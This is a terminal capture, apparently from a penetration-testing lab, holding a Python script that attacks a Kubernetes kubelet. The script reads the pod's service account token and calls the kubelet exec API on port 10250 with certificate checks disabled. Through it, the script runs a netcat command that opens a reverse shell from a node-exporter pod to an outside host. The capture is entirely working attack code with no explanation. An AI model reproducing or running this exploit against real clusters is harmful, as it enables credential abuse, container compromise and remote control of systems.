 ┌──(kali㉿133)-[~/Desktop/lab/lab23]
└─$ python3 - <<'PY'
import ssl
from websockets.sync.client import connect
from urllib.parse import urlencode

token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()

params = [
        ("output", "1"),
        ("error","1"),
        ("command", "/bin/sh"),
        ("command", "-c"),
        ("command", "nc 10.10.14.220 8888 -e /bin/sh")
]

url = (
        "wss://10.129.72.255:10250/exec/"
        "monitoring/prometheus-prometheus-node-exporter-nmntq/"
        "node-exporter?" + urlencode(params)
)

with connect(
    url,
    ssl=ssl._create_unverified_context(),
    additional_headers={"Authorization": f"Bearer {token}"},
    subprotocols=["v4.channel.k8s.io"],
    proxy=None
) as ws:
    for data in ws:
        if isinstance(data, bytes) and data:
            print(data[1:].decode(errors="replace"), end="")
PY